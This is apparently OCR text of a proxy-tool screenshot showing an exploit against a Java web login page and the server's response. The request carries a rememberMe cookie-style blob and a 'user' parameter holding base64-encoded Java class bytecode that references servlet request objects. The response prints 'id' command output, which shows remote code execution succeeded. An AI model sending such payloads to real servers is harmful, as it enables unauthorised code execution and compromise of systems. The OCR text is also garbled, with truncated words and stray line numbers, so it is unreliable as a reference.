 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
In
Lp1Z/jUmWu4iEfQc3WNtz6Q93L1SI2iCTV9R7eYJqZmxIfyr5vr4eGE8eJ/pQo
ylopHMv3vyjaLySk6SFP6Nh+QEK8ovmdXMabq7LFac/cs6Zs2AcSkm1VOI8u0V
pXNAHz4KVMWDEgee8YhWC4fIaJ9GHcXT4Dv/GcdRVjwdKnHNHY2KHKyE4Tu82U
sEqUe4FUrZFPr6hkfp+N5u48ljKVc+hwsfcBBydBZXcy3i2LGm1x4L8VqA0+NM
IqErO4XaC1MEaeo2/qVSzcVJHIaSSooLQJjMI2TJkuV7fB+Mattd4R6vq4peAe
ghoDP1gtEJF5LpeKx1UAZy3RWIT4bXBxo8/97XRSgW9LAkDEoAj/URZ8/4KubE
3JPd++PPkQyhoXhbhqPmNN4XVmRjf6oPtirf566sWbutZDiK2UOKCG71wABIsb
rlK4DhBYsOeMv1lYPIuyWIxOoc+Aw1XqRBvuLRGOf9ep4H8UUXcWbNsOQyUA8b
UxE9F5nirqBKYTQjLE3yw4XXjhbPnCBXnL5oKHTSTXS68mQI2m3r0vzW3B5L+r
nhbm+VMfMZ7kjHAJxqDCrE7z51W9HvUF697mu8qXkLILVwlEoiov8v51qghpRd
aUiJWAR9yNhPs1tE+V+Y+PAU4Lz2If53IT5t0H0Jf3H4GNAfP1woaqtSFXH1yr
chqk0XQtRhaGwEXEWqTgsqvvgJa3qHyPA8YH6F5JK5SleqP03GrvQIz846BS7p
ay9QoN+p2gtwQfhiblcuzYW1VhZ4KIoQybqyv2O/uJzh84Cc5/dhDMUsPc1pBS
2KaGUw1Q8afunjkPq71ei3GxOcXq395HpWIWFlk21S28yetFAp3gVKlaOOmAgv
FOtAMPleEYNueITy7+qmEkTncNXAVW1krbuZZh4tY2Yswt0i8khSIc59H7kzMi
UJ7ELL7zuYyqRTnmVknEQQkyohoUe4HoeIceGVZsnBDrwMYKSrFN1UJCudEdcH
0PSJ1VRCHrW9dSQCu5p8
Connection: close
username=asdasda&password=asdasda&rememberMe=on&submit=Login&
user=
yv66vgAAADQA2goAOwB0CQA6AHUJADoAdggAdwkAOgB4CgAQAHkKAA4AegcATA
cAewcAfAgAfQoADgB%2BCAB%2FBwCACgAOAIEHAIIKAIMAhAgAhQcAhggAPAoA
DgCHCgCIAIkKAIgAiggAPgoAOgCLBwCMCgAaAHQIAI0LAAoAjgsACQCPCwAKAI
8HAJAHAJEHAJIIAJMLAAkAlAoAIgCVCgAiAJYKAJcAmAoAIQCZCACaCgAhAJsK
ACEAnAoAIACdCgAgAJ4KABoAnwcAoAoALwB0CAChCgAvAKIKABMAowoALwCjCw
AKAKQKABoAowoApQCmCgClAKcKAKUAqAcAqQcAqgEAB3JlcXVlc3QBACdMamF2
YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVxdWVzdDsBAAhyZXNwb25zZQ
EAKExqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZTsBAAJj
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Date: Wed, 06 Apr 2022 13:47:12 GMT
5 Connection: close
6 Content-Length: 377
7
8 uid=501(y4tacker) gid=20(staff)
groups=20(staff),101(access_bpf),12(everyone),61(localaccounts
),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),7
01(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator
),204(_developer),250(_analyticsusers),395(com.apple.access_ft
p),398(com.apple.access_screensharing),399(com.apple.access_ss
h),400(com.apple.access_remote_ae)
9